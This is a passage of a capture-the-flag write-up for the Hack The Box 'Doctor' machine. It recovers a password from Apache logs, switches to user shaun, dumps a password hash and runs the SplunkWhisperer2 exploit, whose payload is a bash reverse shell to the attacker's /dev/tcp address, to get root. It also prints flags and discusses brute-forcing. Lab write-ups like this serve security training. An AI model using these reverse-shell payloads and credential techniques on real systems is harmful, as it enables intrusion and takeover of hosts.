
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
web@doctor:/var/log/apache2$ grep -i pass * 2>/dev/null
grep -i pass * 2>/dev/null
access.log.1:10.10.14.70 - - [12/Feb/2021:11:17:55 +0100] "GET /.htpasswd HTTP/1.1" 403 438 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
access.log.1:10.10.14.70 - - [12/Feb/2021:11:17:56 +0100] "GET /.htpasswd_ HTTP/1.1" 403 438 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
access.log.1:10.10.14.70 - - [12/Feb/2021:11:17:57 +0100] "GET /.passwd HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
access.log.1:10.10.14.70 - - [12/Feb/2021:11:21:58 +0100] "GET /bypass HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
access.log.1:10.10.14.70 - - [12/Feb/2021:11:22:39 +0100] "GET /change_password HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
access.log.1:10.10.14.70 - - [12/Feb/2021:11:22:40 +0100] "GET /changepassword HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
access.log.1:10.10.14.70 - - [12/Feb/2021:11:22:48 +0100] "GET /chpasswd HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
access.log.1:10.10.14.70 - - [12/Feb/2021:11:27:35 +0100] "GET /forgot_password HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
access.log.1:10.10.14.70 - - [12/Feb/2021:11:27:35 +0100] "GET /forgotpassword HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
access.log.1:10.10.14.70 - - [12/Feb/2021:11:27:36 +0100] "GET /forgot-password HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
...snipped...
access.log.1:10.10.14.96 - - [12/Feb/2021:14:59:39 +0100] "GET /CrackingUnixpasswordfilesforbeginners HTTP/1.1" 404 435 "-" "gobuster/3.1.0"
access.log.1:10.10.14.96 - - [12/Feb/2021:14:59:39 +0100] "GET /BreakingWindows98Passwords HTTP/1.1" 404 435 "-" "gobuster/3.1.0"
access.log.1:10.10.14.96 - - [12/Feb/2021:14:59:39 +0100] "GET /strongpasswords HTTP/1.1" 404 435 "-" "gobuster/3.1.0"
access.log.1:10.10.14.96 - - [12/Feb/2021:14:59:42 +0100] "GET /passport-holder HTTP/1.1" 404 435 "-" "gobuster/3.1.0"
access.log.1:10.10.14.96 - - [12/Feb/2021:15:00:01 +0100] "GET /nt4passw HTTP/1.1" 404 435 "-" "gobuster/3.1.0"
Binary file access.log.13.gz matches
backup:10.10.14.4 - - [05/Sep/2020:11:17:34 +2000] "POST /reset_password?email=Guitar123" 500 453 "http://doctor.htb/reset_password"
error.log.1:[Fri Feb 12 11:17:55.910884 2021] [authz_core:error] [pid 2637] [client 10.10.14.70:49358] AH01630: client denied by server configuration: /var/www/html/.htpasswd
however in the apache2 folder there was a file named access.log.1 that contained even more log information, including a history of web searches for how to crack passwords and creating strong passwords. Then, in the file backup I found a attempt by the user to change thier password. It seems like the user got scared and decided to change his web password. I decided to check if this password would work for the other user on the machine (shaun).
User.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
web@doctor:/var/log/apache2$ su shaun
su shaun
Password: Guitar123
shaun@doctor:/var/log/apache2$ ls -la
ls -la
ls: cannot open directory '.': Permission denied
shaun@doctor:/var/log/apache2$ cd ~
cd ~
shaun@doctor:~$ ls -la
ls -la
total 44
drwxr-xr-x 6 shaun shaun 4096 Sep 15 12:51 .
drwxr-xr-x 4 root root 4096 Sep 19 16:54 ..
lrwxrwxrwx 1 root root 9 Sep 7 14:31 .bash_history -> /dev/null
-rw-r--r-- 1 shaun shaun 220 Sep 6 16:26 .bash_logout
-rw-r--r-- 1 shaun shaun 3771 Sep 6 16:26 .bashrc
drwxr-xr-x 4 shaun shaun 4096 Sep 22 13:00 .cache
drwx------ 4 shaun shaun 4096 Sep 15 11:14 .config
drwx------ 4 shaun shaun 4096 Sep 15 11:57 .gnupg
drwxrwxr-x 3 shaun shaun 4096 Sep 6 18:01 .local
-rw-r--r-- 1 shaun shaun 807 Sep 6 16:26 .profile
-rw-rw-r-- 1 shaun shaun 66 Sep 15 12:51 .selected_editor
-r-------- 1 shaun shaun 33 Feb 12 07:04 user.txt
shaun@doctor:~$ cat user.txt
cat user.txt
d1d591b77e1d5c2457e2cdc9d2bcffad
Path to Power (Gaining Administrator Access)
Enumeration as shaun
1
2
3
4
5
shaun@doctor:~$ sudo -l
sudo -l
[sudo] password for shaun: Guitar123
Sorry, user shaun may not run sudo on doctor.
Could not use sudo as this user. However, now that I had credentials, I could potentially use the exploit for splunkd that I had found earlier…
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(zweilos㉿kali)-[~/htb/doctor]
└─$ sqlite3 site.db .dump 1 ⨯
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE user (
id INTEGER NOT NULL,
username VARCHAR(20) NOT NULL,
email VARCHAR(120) NOT NULL,
image_file VARCHAR(20) NOT NULL,
password VARCHAR(60) NOT NULL,
PRIMARY KEY (id),
UNIQUE (username),
UNIQUE (email)
);
INSERT INTO user VALUES(1,'admin','admin@doctor.htb','default.gif','$2b$12$Tg2b8u/elwAyfQOvqvxJgOTcsbnkFANIDdv6jVXmxiWsg4IznjI0S');
CREATE TABLE post (
id INTEGER NOT NULL,
title VARCHAR(100) NOT NULL,
date_posted DATETIME NOT NULL,
content TEXT NOT NULL,
user_id INTEGER NOT NULL,
PRIMARY KEY (id),
FOREIGN KEY(user_id) REFERENCES user (id)
);
INSERT INTO post VALUES(1,'Doctor blog','2020-09-18 20:48:37.55555','A free blog to share medical knowledge. Be kind!',1);
COMMIT;
Found a password hash in the file site.db. I was unable to crack it with hashcat, however.
- https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/
- https://github.com/cnotin/SplunkWhisperer2

Was able to use shaun’s credentials to log into /services page on the Splunk site.
Getting a shell
1
2
3
4
5
6
7
8
9
10
11
parser = argparse.ArgumentParser()
parser.add_argument('--scheme', default="https")
parser.add_argument('--host', required=True)
parser.add_argument('--port', default=8089)
parser.add_argument('--lhost', required=True)
parser.add_argument('--lport', default=8181)
parser.add_argument('--username', default="admin")
parser.add_argument('--password', default="changeme")
parser.add_argument('--payload', default="bash -c 'bash -i >& /dev/tcp/10.10.15.13/8092 0>&1'")
parser.add_argument('--payload-file', default="payload.sh")
options = parser.parse_args()
In the exploit I had to configure some parameters
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(zweilos㉿kali)-[~/htb/doctor]
└─$ python3 PySplunkWhisperer2_remote.py.1 --host doctors.htb --lhost 10.10.15.13 --lport 9001 --username shaun --password Guitar123 --payload "bash -c 'bash -i >& /dev/tcp/10.10.15.13/8092 0>&1'"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp8o0jrwfy.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.15.13:9001/
10.10.10.209 - - [12/Feb/2021 21:34:40] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
Root.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(zweilos㉿kali)-[~/htb/doctor]
└─$ nc -lvnp 8092 1 ⨯
listening on [any] 8092 ...
connect to [10.10.15.13] from (UNKNOWN) [10.10.10.209] 42328
bash: cannot set terminal process group (1134): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/# id && hostname
id && hostname
uid=0(root) gid=0(root) groups=0(root)
doctor
root@doctor:/# cd /root
cd /root
root@doctor:/root# cat root.txt
cat root.txt
3ce7f10b033ef2cdcfdd22eb598e649f
Got a root shell back, and collected my proof
Note: After finding the username of shaun, my password brute force method would have actually proved useful had I been a patient attacker. The vulnerable version of splunkd used here does not lock out accounts, so brute force is entirely feasible. The only problem is shown below.
1
2
3
┌──(zweilos㉿kali-[~/htb/doctor]
└─$ grep -n Guitar123 ~/rockyou_utf8.txt
2136945:Guitar123
I used grep to figure out whether shaun’s password existed in rockyou.txt, and found that it did indeed exist, but was on line 2,136,945!
1
2
3
4
5
6
7
┌──(zweilos㉿kali)-[~/htb/doctor]
└─$ python3 password-brute.py
Starting password brute force...
Trying: Guitar123
Password found in: 0.26 seconds
Thank you for using this service!
Using my python brute force script it took roughly a quarter of a second per try.

This would have taken over 154 hours to guess the correct password (this is assuming single threaded attempts). So, if the attacker had not been able to get a shell on the box as the web user and used the privilege escalation route, simply getting the username from /etc/passwd would have eventually provided access to a determined attacker!

Thanks to <box_creator> for… [something interesting or useful about this machine.]
If you have comments, issues, or other feedback, or have any other fun or useful tips or tricks to share, feel free to contact me on Github at https://github.com/zweilosec or in the comments below!
If you like this content and would like to see more, please consider buying me a coffee!
